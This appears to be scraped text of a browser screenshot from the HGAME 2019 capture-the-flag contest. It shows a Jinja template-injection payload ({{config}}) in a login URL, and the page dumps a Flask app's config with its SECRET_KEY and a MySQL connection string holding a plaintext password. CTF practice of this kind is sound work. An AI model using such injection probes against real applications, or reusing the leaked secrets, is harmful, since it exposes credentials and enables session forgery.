 HGAME 2019
Flask
ctf flask 找sec
客户端session
探索Flask/Jinj
flask源码阅读
从HCTF两道W
Flask 框架以及
client side ses
不安全 | 118.25.18.223:3001/login/%7B%7Bconfig%7D%7D
应用 0.0.0.7 数组指针和指针数组 有道网页翻译2.0 TED推送 TED_网易公开课 【免费PPT模板】PP 阿里云+wordpress 浏览器如何渲染 HTM MDN Web 文档 start - Vidar PUBLIC »
REGISTER LOGIN
/login/<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': '9RxdzNwq7!nOoK3*',
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None,
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False,
'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH':
None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http',
'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False,
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093,
'CSRF_ENABLED': True, 'SQLALCHEMY_DATABASE_URI':
'mysql+pymysql://hgame:asdkjhiou12312451r2@127.0.0.1:3306/hgame',
'SQLALCHEMY_TRACK_MODIFICATIONS': True, 'WTF_CSRF_ENABLED': True, 'WTF_CSRF_CHECK_DEFAULT':
True, 'WTF_CSRF_METHODS': {'PUT', 'DELETE', 'POST', 'PATCH'}, 'WTF_CSRF_FIELD_NAME': 'csrf_token',
'WTF_CSRF_HEADERS': ['X-CSRFToken', 'X-CSRF-Token'], 'WTF_CSRF_TIME_LIMIT': 3600,
'WTF_CSRF_SSL_STRICT': True, 'SQLALCHEMY_BINDS': None, 'SQLALCHEMY_NATIVE_UNICODE': None,